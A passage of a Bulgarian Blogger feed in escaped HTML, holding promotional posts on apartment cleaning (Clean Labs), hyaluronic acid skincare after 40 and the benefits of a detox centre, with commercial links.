style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВзимането предвид на всички тези фактори е ключово, за да се постигне\nбезупречна чистота и да се поддържа хармонията в дома, без риск от увреждане на\nповърхностите или техниката.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИзберете Clean\nLabs за професионално почистване на апартаменти, съобразено със спецификите на\nмодерните жилища\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИскате вашият дом да изглежда безупречно чист, без да губите време и\nусилия? Екипът на Clean Labs е тук, за да се погрижи за всичко вместо вас! Ние\nпредлагаме професионално почистване на апартаменти, съобразено с последните\nтенденции в интериорния дизайн и спецификите на модерните жилища.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EС наша помощ ще получите:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EДълбоко и детайлно почистване на\nвсяко ъгълче в апартамента ви.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EЩадящи препарати и безопасни техники – както\nза вас, така и за интериора на жилището ви.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpLast\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EСъвременно оборудване за отлични\nрезултати по отношение на хигиената.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003EНе правете компромис с чистотата и комфорта на дома си! Доверете се на\nнашия опит и професионализъм, за да получите свежа, уютна и здравословна среда\nза цялото семейство.\u003C\/span\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003EДоверете се на\nнашето \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.cleanlabs.bg\/profesionalno-pochistvane\/osnovno-pochistvane\/\" title=\"Основно почистване на апартамент цени | CleanLabs.bg\"\u003E\u003Cspan lang=\"BG\" style=\"font-size: 12pt; line-height: 115%;\"\u003Eосновно почистване на\nапартамент – цени\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E, изгодни за всяко\nсемейство!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/7890241364492950524\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/pochistvane.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/7890241364492950524"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/7890241364492950524"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/pochistvane.html","title":"Почистване на апартаменти - тенденции в устройството на модерните жилища, които трябва да се вземат предвид"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg9kdn0SU4JH6j3wC1SqIOlQjIkhwhhqqHUx0YxTWV3nPnLAuWY6Sa-JgwKHXSCQBjwHiLF8cM4S66Jlh6k0Moi7yrLwSvgCVyz-5J2FIgsBY8Xz9B0fy4rIhN6H5oFZ_qt_aD6qXlWsXGGZcn0F7mLe9hg8Vre1gX5_H64o7VaUktDoFZQJYX4jDpp4o\/s72-c\/%D0%9F%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%B0%D0%BF%D0%B0%D1%80%D1%82%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%D0%B8%20-%20%D1%82%D0%B5%D0%BD%D0%B4%D0%B5%D0%BD%D1%86%D0%B8%D0%B8%20%D0%B2%20%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%BE%D1%82%D0%BE%20%D0%BD%D0%B0%20%D0%BC%D0%BE%D0%B4%D0%B5%D1%80%D0%BD%D0%B8%D1%82%D0%B5%20%D0%B6%D0%B8%D0%BB%D0%B8%D1%89%D0%B0,%20%D0%BA%D0%BE%D0%B8%D1%82%D0%BE%20%D1%82%D1%80%D1%8F%D0%B1%D0%B2%D0%B0%20%D0%B4%D0%B0%20%D1%81%D0%B5%20%D0%B2%D0%B7%D0%B5%D0%BC%D0%B0%D1%82%20%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B8%D0%B4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-2049777046866006166"},"published":{"$t":"2025-08-20T12:03:00.005+03:00"},"updated":{"$t":"2025-08-20T12:03:42.082+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Хиалуронова киселина"}],"title":{"type":"text","$t":"Хиалуронова киселина след 40: Тайните за ефективна употреба"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPJ0H4-8CBn3tz5HfByVLWvk_w7Hh3bEHHteeUzk6Ro9tjrgTPn-PQZcAbzlA1DzdjPyHlHM2Groz3D15LJ0LmOR8veBFT59RxnLMJqVHY14Nhuv6MIpgny60u2pNJG6d3XbrR3L9mH6SqfQZqjlJpb9F9icGqIqoH0Spw2rN8c5XrL3gZPc5ghcEyVj0\/s1920\/2.%D0%A5%D0%B8%D0%B0%D0%BB%D1%83%D1%80%D0%BE%D0%BD%D0%BE%D0%B2%D0%B0%20%D0%BA%D0%B8%D1%81%D0%B5%D0%BB%D0%B8%D0%BD%D0%B0%20%D1%81%D0%BB%D0%B5%D0%B4%2040.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPJ0H4-8CBn3tz5HfByVLWvk_w7Hh3bEHHteeUzk6Ro9tjrgTPn-PQZcAbzlA1DzdjPyHlHM2Groz3D15LJ0LmOR8veBFT59RxnLMJqVHY14Nhuv6MIpgny60u2pNJG6d3XbrR3L9mH6SqfQZqjlJpb9F9icGqIqoH0Spw2rN8c5XrL3gZPc5ghcEyVj0\/s320\/2.%D0%A5%D0%B8%D0%B0%D0%BB%D1%83%D1%80%D0%BE%D0%BD%D0%BE%D0%B2%D0%B0%20%D0%BA%D0%B8%D1%81%D0%B5%D0%BB%D0%B8%D0%BD%D0%B0%20%D1%81%D0%BB%D0%B5%D0%B4%2040.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EСлед 40-годишна възраст кожата започва да\nсе променя по осезаем начин. Естественото производство на колаген и еластин\nнамалява, клетъчният метаболизъм се забавя, а влагата се задържа все по-трудно.\nТова води до появата на фини линии, отпускане и усещане за сухота, което дори\nнай-скъпият крем понякога не може да компенсира. Именно тук на помощ идва\nхиалуроновата киселина – съставка, която отдавна не е просто тренд, а доказан\nсъюзник в поддържането на свежа, гладка и здрава кожа.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EХиалуроновата киселина е естествено\nвещество, което тялото ни синтезира. Тя е отговорна за задържането на влага в\nклетките и за поддържането на кожата еластична и пълна. С възрастта обаче\nзапасите ѝ намаляват – след 40 тялото произвежда значително по-малко\nколичество, което неминуемо се отразява на външния вид. Именно затова\nвключването на продукти с хиалуронова киселина в ежедневната рутина е един от\nнай-ефективните начини да се противодейства на признаците на стареене.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EГолямото предимство на хиалуроновата\nкиселина е, че тя действа като магнит за водата – привлича и задържа влагата,\nзапълвайки малките „празнини“ в кожата. Това не само я прави по-хидратирана, но\nи видимо по-гладка. Фините линии се омекотяват, а лицето изглежда по-свежо и\nотпочинало. При редовна употреба резултатите стават дори по-осезаеми, защото\nхидратираната кожа е по-устойчива на външни фактори като слънце, вятър и\nзамърсяване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЕдна от най-честите грешки е използването\nна хиалуронова киселина без подходяща техника на нанасяне. За да бъде\nмаксимално ефективна, е добре да се нанася върху леко влажна кожа – например\nведнага след измиване или след напръскване с термална вода. По този начин тя\n„заключва“ вече наличната влага. След серума е препоръчително да се нанесе\nкрем, който да създаде защитен слой и да задържи хидратацията за по-дълго\nвреме.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВажно е да отбележим, че хиалуроновата\nкиселина не е само за жените. Все повече мъже над 40 включват серум с тази\nсъставка в рутината си, именно защото тя действа универсално – не омазнява, не\nзапушва порите и е подходяща за всеки тип кожа.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EКогато говорим за ефективност, значение има\nи формата на хиалуроновата киселина. Нискoмолекулната прониква в по-дълбоките\nслоеве на кожата и осигурява дълготрайна хидратация, докато високомолекулната\nостава по-повърхностно и създава усещане за гладкост веднага след нанасяне.\nНай-добрите продукти комбинират и двата вида, за да осигурят едновременно\nмоментален и дълбок ефект.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EСлед 40 години кожата вече има нужда и от\nпо-комплексна грижа. Затова хиалуроновата киселина често се комбинира с други\nактивни съставки – например витамин C за сияен тен и антиоксидантна защита или\nретинол за стимулиране на производството на колаген, разбира се и с правилните\nпочистващи продукти преди това - мицеларна вода, \u003Ca href=\"https:\/\/www.bioderma.bg\/khigiena\/lice\"\u003E\u003Cb\u003Eизмиващ гел за лице\u003C\/b\u003E\u003C\/a\u003E или друг\nпродукт. Така ефектът от хидратацията се допълва от реална борба с процесите на\nстареене.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EНе бива да подценяваме и начина на живот.\nДостатъчно вода, балансирано хранене и защита от слънце са ключови, за да може\nхиалуроновата киселина да даде максимален резултат. Дехидратацията отвътре\nвинаги личи отвън, така че козметиката сама по себе си не е достатъчна. Когато\nобаче се комбинира с правилни навици, ефектът е впечатляващ.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EМного жени и мъже след 40 споделят, че след\nняколко месеца редовна употреба кожата им изглежда по-еластична и стегната.\nФини бръчки около очите и устните се смекчават, а усещането за сухота намалява\nзначително. В дългосрочен план хиалуроновата киселина може да забави видимите\nпризнаци на стареене и да помогне лицето да запази младежкия си вид по-дълго.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВ крайна сметка, използването на \u003Ca href=\"https:\/\/esthederm.bg\/product\/intensive-%d0%ba%d1%80%d0%b5%d0%bc-%d1%81-%d1%85%d0%b8%d0%b0%d0%bb%d1%83%d1%80%d0%be%d0%bd%d0%be%d0%b2%d0%b0-%d0%ba%d0%b8%d1%81%d0%b5%d0%bb%d0%b8%d0%bd%d0%b0-2\/\"\u003E\u003Cb\u003Eхиалуронова\nкиселина\u003C\/b\u003E\u003C\/a\u003E след 40 години е повече от козметичен каприз – то е разумна\nинвестиция в здравето и красотата на кожата. Тя е безопасна, ефективна и\nподходяща за всеки, който иска да поддържа лицето си хидратирано и жизнено.\nКогато се използва правилно и редовно, резултатите са не само видими, но и\nдълготрайни.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/2049777046866006166\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/40.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2049777046866006166"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2049777046866006166"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/40.html","title":"Хиалуронова киселина след 40: Тайните за ефективна употреба"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPJ0H4-8CBn3tz5HfByVLWvk_w7Hh3bEHHteeUzk6Ro9tjrgTPn-PQZcAbzlA1DzdjPyHlHM2Groz3D15LJ0LmOR8veBFT59RxnLMJqVHY14Nhuv6MIpgny60u2pNJG6d3XbrR3L9mH6SqfQZqjlJpb9F9icGqIqoH0Spw2rN8c5XrL3gZPc5ghcEyVj0\/s72-c\/2.%D0%A5%D0%B8%D0%B0%D0%BB%D1%83%D1%80%D0%BE%D0%BD%D0%BE%D0%B2%D0%B0%20%D0%BA%D0%B8%D1%81%D0%B5%D0%BB%D0%B8%D0%BD%D0%B0%20%D1%81%D0%BB%D0%B5%D0%B4%2040.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-1186591746955991150"},"published":{"$t":"2025-08-19T17:25:00.009+03:00"},"updated":{"$t":"2025-08-19T17:26:08.624+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Детокс център"}],"title":{"type":"text","$t":"Топ 7 предимства на престоя в професионален детокс център"},"content":{"type":"html","$t":" \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXFyQ8U3M9LqSo49biL15eBhzMcaAjJXdAnDOZ3qgdps4HvUKAjTxKRTVLERlHzdxb1Pr5JWSugZP9jCxmiyQKM-3ziIqjQDaSkNBTOm_wIV7_XuLyvvsBNOemX1Jbd6_QTiyVKKcTcN7RKI5XjS4tAR0iDsfVXobDb92zjgvAA2x65gcM5NJQQlosBXE\/s1920\/francesca-hotchin-p5eiqkbyiee-unsplash.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXFyQ8U3M9LqSo49biL15eBhzMcaAjJXdAnDOZ3qgdps4HvUKAjTxKRTVLERlHzdxb1Pr5JWSugZP9jCxmiyQKM-3ziIqjQDaSkNBTOm_wIV7_XuLyvvsBNOemX1Jbd6_QTiyVKKcTcN7RKI5XjS4tAR0iDsfVXobDb92zjgvAA2x65gcM5NJQQlosBXE\/s320\/francesca-hotchin-p5eiqkbyiee-unsplash.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EДетокс програмите отдавна вече не са просто мода, а необходимост за хората, които искат да върнат баланса в организма си.\u003Cdiv\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВсеки ден сме изложени на стрес, замърсена среда, небалансирано хранене и липса на движение – фактори, които натрупват токсини и изтощават както тялото, така и ума. Докато у дома можем да направим малки промени в начина си на живот, престоят в професионален детокс център предлага една съвсем различна и цялостна грижа. Ето и седем основни предимства, които правят подобно преживяване толкова ценно.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНа първо място е професионалният подход. В един детокс център програмите се създават от лекари, диетолози и терапевти, които познават в детайли нуждите на организма. Това означава, че всеки хранителен план, всяка процедура и всяка терапия са съобразени със здравословното състояние и целите на посетителя. За разлика от експерименти у дома, тук няма риск да лишите тялото си от важни вещества или да залитнете към крайности.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003EВторото предимство е безопасността. По време на\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/detoxcenter.eu\/detoksikatsii\/\" style=\"box-sizing: border-box; color: #bf103c; text-decoration-line: none; transition: color 0.2s;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003Eдетокс\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u0026nbsp;тялото може да реагира по различен начин – умора, главоболие или временен спад на енергия. В центъра има специалисти, които наблюдават състоянието ви и могат да реагират при необходимост. Това носи спокойствие и увереност, че сте в добри ръце.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EТретата полза е цялостното преживяване. Един професионален център не предлага само хранителен режим, а включва допълнителни практики като йога, медитация, масажи, сауна или хидротерапия. Тези активности работят в синхрон, за да подкрепят както физическото пречистване, така и психическото възстановяване. Престоят там се превръща в пауза от ежедневието и възможност за истинско презареждане.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЧетвъртото предимство е, че програмата е напълно организирана. Няма нужда да мислите какво да ядете, кога да го приготвите или как да съчетаете храната с физическата активност. Всичко е предварително планирано и остава само да се доверите на процеса. Това освобождава ума от ежедневните задачи и ви позволява да се концентрирате върху възстановяването си.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПетото предимство е социалната среда. В един детокс център ще срещнете хора със сходни цели и интереси. Това създава чувство за подкрепа и мотивация. Когато виждате, че и другите преминават през същия процес, много по-лесно е да останете постоянни и да извлечете максимума от програмата.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cspan style=\"font-family: 